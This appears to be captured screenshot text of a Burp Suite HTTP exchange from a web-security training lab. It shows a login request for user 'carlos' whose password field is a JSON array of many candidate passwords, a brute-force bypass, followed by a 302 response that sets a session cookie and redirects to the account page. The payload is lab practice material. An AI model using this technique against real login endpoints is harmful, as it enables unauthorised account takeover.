 Pretty Raw Hex \n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad2000f0325db2380b9ee95007b00d4.web-security-academy.net/l
ogin
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
21 "moscow",
"moon",
"montana",
"monitoring",
"monitor",
"mom",
"mobilemail",
"matrix",
"taylor",
"thunder",
"austin",
"dallas",
"987654321",
"yankees",
"access",
"matthew",
"biteme",
"chelsea",
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=rDbOuQbbq3Kc6GoM5oXfIhhQ9PwVG1hF; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7